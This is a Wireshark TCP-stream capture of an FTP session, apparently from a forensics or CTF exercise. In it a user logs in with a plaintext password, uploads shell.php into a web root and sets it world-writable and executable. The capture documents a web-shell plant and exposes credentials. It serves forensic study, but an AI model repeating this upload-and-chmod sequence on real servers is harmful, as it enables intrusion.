 Wireshark · Follow TCP Stream (tcp.stream eq 16) · Capture.pcapng
220 Hello FTP World!
USER jenny
331 Please specify the password.
PASS password123
230 Login successful.
SYST
215 UNIX Type: L8
PWD
257 "/var/www/html" is the current directory
PORT 192,168,0,147,225,49
200 PORT command successful. Consider using PASV.
LIST -la
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,0,147,196,163
200 PORT command successful. Consider using PASV.
STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.
QUIT
221 Goodbye.